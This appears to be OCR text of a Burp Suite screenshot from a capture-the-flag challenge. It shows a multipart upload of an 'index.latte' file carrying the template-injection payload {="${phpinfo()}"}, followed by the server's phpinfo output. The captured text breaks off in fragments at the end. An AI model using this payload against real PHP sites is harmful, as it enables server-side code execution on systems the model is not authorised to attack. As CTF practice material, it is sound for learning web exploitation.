 Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: dbae8337-02ff-4083-ad1d-f53cb1e314c3.ezupload-ctf.dasctf.com:2333
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------122428312942534982221928855734
8 Content-Length: 372
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12 -----------------------------122428312942534982221928855734
13 Content-Disposition: form-data; name="file"; filename="index.latte"
14 Content-Type: application/octet-stream
15
16 {="${phpinfo()}"}
17 -----------------------------122428312942534982221928855734
18 Content-Disposition: form-data; name="submit"
19
20 □□□
21 -----------------------------122428312942534982221928855734--
22
Response
Pretty Raw Hex Render \n ≡
PHP Version 7.3.11
System Linux e9ac2dd01de5 4.15.0-118-generic #119-Ubuntu SMP Tue Sep 8 12:30:01 UT
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enabl
enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=
curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--with-fpm-user=www-d
data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Requ
Quer
Body
Requ
Requ
Resp